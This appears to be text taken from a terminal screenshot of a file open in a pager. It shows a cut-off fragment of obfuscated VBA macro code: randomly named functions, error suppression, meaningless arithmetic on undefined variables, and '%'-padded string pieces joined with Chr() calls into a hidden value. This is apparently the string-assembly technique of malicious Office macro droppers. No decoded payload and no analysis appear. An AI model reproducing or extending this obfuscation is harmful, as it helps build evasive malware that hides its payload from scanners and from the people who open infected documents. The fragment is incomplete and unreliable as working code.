 Demo — less — 136×37
End Function
Function GOaKbhdkiV()
On Error Resume Next
rwLwin = "%Z9" + "hE%%Ji" + "%%rG%%zqV" + "t%%2" + CStr(Chr(ncUPLYGMbIE + BfIkcmBS + 109 + FTsolwnSN + WUSLnTIARSdW)) + "F%" + "%AZu%%"
+ CStr(Chr(HqcKjlLlKO + jVQnpqEUf + 99 + ZoTsRlzczcPdF + jPblJDPU)) + "Ve" + "%%" + CStr(Chr(kdcmSvswADVN + zLmzqUrKchKot + 99 + mKUjGhH
+ fjWhFHmSWilwQ)) + "Y%%YNe%"
vtwAjR = "%rT" + "zs%%z9%%t" + "Vah%%6JA%"
ZtLsYI = Chr(jAQTw)
kcdRcQ = ChrW(ZdFiw)
fjjjudl = "%aB%%uo%%" + "gHG%"
rvYInW = Log(qqjntE)
pkfAcN = 7
VSIUE = Oct(2967 / FSnfEX + MTBloI * 95095)
NrQCZ = "%T0N%" + "%sL" + "wx" + "%%Qp%%A" + "5K7%%P0%%"
RsVJn = CInt(282322967)
pnwSMk = Fix(EdhSj)
zuSbWJB = "SK%%eH%%Y" + "p%"
ZzXvwc = Sgn(4509)
hwTULJHN = "%W" + "iR3%%2" + "nR%" + "%Q" + "MqV%%y" + CStr(Chr(PuZAucdCzvN + imLrnwU + 99 + KEUvrSLICVupTL + dMBiXlsO)) + "T"
HaTiF = Sgn(440087028)
wjkLoQ = Int(436839895)
iMvbK = "x%%X5wd" + "%%Zk" + "L%%" + "EoPk%%Yg%%"
GOaKbhdkiV = rwLwin + vtwAjR + fjjjudl + NrQCZ + zuSbWJB + hwTULJHN + iMvbK
lruiB = 864
pOuYv = vwCOz
End Function
Function VirZozBOP()
On Error Resume Next
pdcqsj = Tan(65175 * HUuddI)
hPMICOms = "QA%%lRx%%U"
iDZOR = tFRndi
DjpdA = Tan(9375)
lqknI = QjAVi
LlZORhXzLaj = "aj7%%s" + "v%%" + "YT%%1" + "rf%" + "%tx%"
fTAjD = GsKwF
tzSGw = "%JB3g%%" + CStr(Chr(jWtKTvUSkUfzl + qsrwLKbDkKkSi + 99 + MGKCioOsCw + anbibqn))
: